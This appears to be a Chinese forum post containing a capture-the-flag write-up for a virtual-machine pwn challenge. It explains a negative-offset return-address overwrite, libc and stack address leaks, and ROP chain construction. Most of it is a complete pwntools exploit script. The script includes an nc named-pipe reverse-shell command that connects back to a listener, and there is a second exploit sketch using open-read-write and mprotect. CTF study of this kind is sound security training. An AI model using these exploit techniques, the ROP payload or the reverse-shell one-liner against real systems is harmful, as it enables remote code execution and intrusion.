
由于vm_mem位于栈上,如果为s3设置一个合适的偏移量,就能覆盖返回地址(ret)。可以在memcpy()之前断下,通过rbp+8计算出目标偏移相对于vm_mem的差值为-0x108。

但注意到,rbp+8(ret地址)在内存低位,而vm_mem在高位,vm_mem+N总是向更高地址偏移。有两种解决方案:一是使s3.idx_a为负数,二是寻找其他更高位的返回地址。第一种方法更简单。
#payload += set_s(3, 0x300)
u32_wrap = 0x100000000
payload += set_s(3, u32_wrap-0x108)

下面的图组展示了通过cdqe指令将0xfffffef8符号扩展为0xfffffffffffffef8,从而实现memcpy(vm_mem – 0x108),最终覆盖低位ret地址并跳转到”AAAA”引发错误的详细过程。



至此,我们获得了任意地址跳转的能力,相当于一个0x100字节的栈溢出。接下来需要泄露libc地址。在VM Pwn中,通常利用VM指令在虚拟机内部完成libc地址读取和system偏移计算,本题也不例外。
研究发现,load_r_s(0,1)指令可以从s0.idx_a和s0.idx_b中随机选取一个(我们不希望随机,因此将两者设为相同值即可),读取[vm_mem + s0.idx_N]的内容到r1寄存器。这可以越界读取vm_mem高位的数据,但不能用负数偏移读取低位。那么可以读取高位栈上的什么内容呢?
之前提到sub_13E9()在远端写了0x41414141,这像是一个提示。我们定位到它。

可以看到,在0x41414141的高位,存在大量的libc和栈地址。但测试发现,在ASLR开启的情况下,这些地址很不稳定,大部分无法用于实战。应该有不少人在此步骤失败。
我们需要寻找栈上连续的、稳定的地址区域,例如包含canary、rbp、libc、text地址的栈帧。因为这里是外层函数的栈帧,相对稳定。
telescope 0x7fffffffd950 600

我选择使用了图中两个地址,利用load_r_s()指令将它们存入r0-r3四个寄存器中(两个32位寄存器存储一个64位地址)。
payload = ""
# vm_mem = 0x7ffffffec960
# 0x7fffffffe2e8 --> 0x7ffff7e1e6d5 (libc)
# 0x7fffffffe2b0 --> 0x7fffffffe970 (stack)
# r0+r1 = libc address
payload += set_s(0, 0x7fffffffe2e8 - 0x7ffffffec960)
payload += load_r_s(0, 0)
payload += set_s(1, 0x7fffffffe2e8 - 0x7ffffffec960 + 0x4)
payload += load_r_s(1, 1)
# r2+r3 = stack address
payload += set_s(2, 0x7fffffffe2b0 - 0x7ffffffec960)
payload += load_r_s(2, 2)
payload += set_s(3, 0x7fffffffe2b0 - 0x7ffffffec960 + 0x4)
payload += load_r_s(3, 3)
效果如下:

然后,提取构造system(“/bin/sh”) 漏洞利用链所需的必要地址。使用r7寄存器辅助不断计算偏移,将ROP链写入vm_mem+0x2000。
libc = ELF('./libc.so.6')
rop = ROP(libc)
libc_system = libc.sym['system']
libc_sh = libc.search('/bin/sh').next()
libc_pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
ret = libc_pop_rdi + 1
print(hex(libc_system)) # 0x050d70
print(hex(libc_sh)) # 0x1d8678
print(hex(libc_pop_rdi)) # 0x02a3e5
print(hex(ret)) # 0x02a3e6
# ……
def p32_wrap(x):
return p32(x & 0xffffffff)
u32_wrap = 0x100000000
fake_stack = 0x2000
payload = ""
# vm_mem = 0x7ffffffec960
# 0x7fffffffe2e8 --> 0x7ffff7e1e6d5
# 0x7fffffffe2b0 --> 0x7fffffffe970
# r0+r1 = libc
payload += set_s(0, 0x7fffffffe2e8-0x7ffffffec960)
payload += load_r_s(0, 0)
payload += set_s(1, 0x7fffffffe2e8-0x7ffffffec960+0x4)
payload += load_r_s(1, 1)
# r2+r3 = stack
payload += set_s(2, 0x7fffffffe2b0-0x7ffffffec960)
payload += load_r_s(2, 2)
payload += set_s(3, 0x7fffffffe2b0-0x7ffffffec960+0x4)
payload += load_r_s(3, 3)
# rop_shellcode = p64(ret)
payload += mov_r(7, p32_wrap(ret - 0x8b6d5)) + add_r(0, 7)
payload += store_r(0, fake_stack + 0x4*0) + store_r(1, fake_stack + 0x4*1)
# rop_shellcode += p64(libc_pop_rdi)
payload += mov_r(7, p32_wrap(libc_pop_rdi - ret)) + add_r(0, 7)
payload += store_r(0, fake_stack + 0x4*2) + store_r(1, fake_stack + 0x4*3)
# rop_shellcode += p64(libc_sh)
payload += mov_r(7, p32_wrap(libc_sh - libc_pop_rdi)) + add_r(0, 7)
payload += store_r(0, fake_stack + 0x4*4) + store_r(1, fake_stack + 0x4*5)
# rop_shellcode += p64(libc_system)
payload += mov_r(7, p32_wrap(libc_system - libc_sh)) + add_r(0, 7)
payload += store_r(0, fake_stack + 0x4*6) + store_r(1, fake_stack + 0x4*7)

如下图所示,成功写入了ROP链。
接着,与之前的任意地址跳转漏洞配合,将vm_mem+0x2000处的ROP链复制到rbp+8(返回地址)位置。
# ret rop_shellcode
payload += set_s(1, 0x200)
payload += set_s(3, u32_wrap - 0x108)
payload += link_s(1, 3)
payload += copy_s(1, fake_stack)

成功获取shell了吗?不对,这个shell是在服务端启动的!这正是本题与常规Pwn题的不同之处:程序自身就是服务端,直接执行sh会在服务端上启动shell。因此必须用其他方式读取flag。较简单的方法是用nc反弹shell。即执行如下命令:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 5667 >/tmp/f
这个字符串显然不会存在于libc中,因此需要将其写到栈上,然后将ROP链中的p64(libc_sh)替换为p64(stack_addr)。最终的EXP如下:
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
sh = remote('127.0.0.1', 1337)
libc = ELF('./libc.so.6')
rop = ROP(libc)
libc_system = libc.sym['system']
libc_sh = libc.search('/bin/sh').next()
libc_pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
ret = libc_pop_rdi + 1
def mov_r(r, content):
return "\x01" + chr(r) + content
def add_r(r1, r2):
return "\x02" + chr(r1) + chr(r2)
def store_r(r, offset):
return "\x0c" + p32(offset) + chr(r)
def set_s(s, idx_a, idx_b=None):
if idx_b is None:
idx_b = idx_a
return "\x20" + chr(s) + p32(idx_a) + p32(idx_b)
def load_r_s(s, r):
return "\x21" + chr(s) + chr(r)
def link_s(s1, s2):
return "\x22" + chr(s1) + chr(s2)
def copy_s(s, offset):
return "\x23\x01" + chr(s) + p32(offset)
def p32_wrap(x):
return p32(x & 0xffffffff)
u32_wrap = 0x100000000
fake_stack = 0x2000
payload = ""
# 泄露libc和栈地址(同上,此处省略)
payload += set_s(0, 0x7fffffffe2e8-0x7ffffffec960)
payload += load_r_s(0, 0)
payload += set_s(1, 0x7fffffffe2e8-0x7ffffffec960+0x4)
payload += load_r_s(1, 1)
payload += set_s(2, 0x7fffffffe2b0-0x7ffffffec960)
payload += load_r_s(2, 2)
payload += set_s(3, 0x7fffffffe2b0-0x7ffffffec960+0x4)
payload += load_r_s(3, 3)
# 计算并写入ROP链(同上,此处省略)
payload += mov_r(7, p32_wrap(ret-0x8b6d5)) + add_r(0, 7)
payload += store_r(0, fake_stack+0x4*0) + store_r(1, fake_stack+0x4*1)
payload += mov_r(7, p32_wrap(libc_pop_rdi-ret)) + add_r(0, 7)
payload += store_r(0, fake_stack+0x4*2) + store_r(1, fake_stack+0x4*3)
payload += mov_r(7, p32_wrap(libc_sh-libc_pop_rdi)) + add_r(0, 7)
payload += store_r(0, fake_stack+0x4*4) + store_r(1, fake_stack+0x4*5)
payload += mov_r(7, p32_wrap(libc_system-libc_sh)) + add_r(0, 7)
payload += store_r(0, fake_stack+0x4*6) + store_r(1, fake_stack+0x4*7)
# 将sh字符串地址替换为栈上命令字符串地址
payload += mov_r(7, p32_wrap(0x7ffffffec960+0x3000-0x7fffffffe970)) + add_r(2, 7)
payload += store_r(2, fake_stack+0x4*4) + store_r(3, fake_stack+0x4*5)
# 将反弹shell命令写入栈上
cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 5667 >/tmp/f"
pad_len = (-len(cmd)) % 8
cmd_pad = cmd + "\x00" * pad_len
num = 0
for i in range(0, len(cmd_pad), 4):
chunk = cmd_pad[i:i+4]
payload += mov_r(7, chunk)
payload += store_r(7, 0x3000+0x4*num)
num += 1
# 触发漏洞,覆盖返回地址执行ROP链
payload += set_s(1, 0x200)
payload += set_s(3, u32_wrap-0x108)
payload += link_s(1, 3)
payload += copy_s(1, fake_stack)
sh.send(payload)
sh.close()
这样就结束了吗?假如靶场环境不出网或没有nc呢?有两种选择:一是采用ORW(open-read-write)方式读取/flag,在write时将文件描述符fd设置为4(客户端socket)即可输出到客户端;二是利用mprotect设置栈可执行,然后返回到rsp执行栈中的shellcode。
这里展示第二种方案的EXP2核心思路:
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
sh = remote('127.0.0.1', 1337)
libc = ELF('./libc.so.6')
rop = ROP(libc)
# 获取必要的gadget和函数地址:pop_rdi, pop_rsi, pop_rdx_r12, open, read, write等
# ... (函数定义与之前相同)
# 泄露地址(同上)

# 构造ORW的ROP链,依次调用 open("/flag", 0), read(3, buf, 0x100), write(4, buf, 0x100)
# 其中fd=3是open返回的文件描述符,fd=4是客户端socket
# 将字符串"/flag"写入栈上指定位置
# 最后触发漏洞覆盖返回地址
cmd = "/flag" # ORW方式直接读取flag
# ... 写入命令字符串
# ... 触发漏洞
sh.send(payload)
sh.interactive()

在另一个测试环境中也成功获取flag。
 发表于 2025-12-24 21:17:15
|
查看: 214|
回复: 0
发表于 2025-12-24 21:17:15
|
查看: 214|
回复: 0
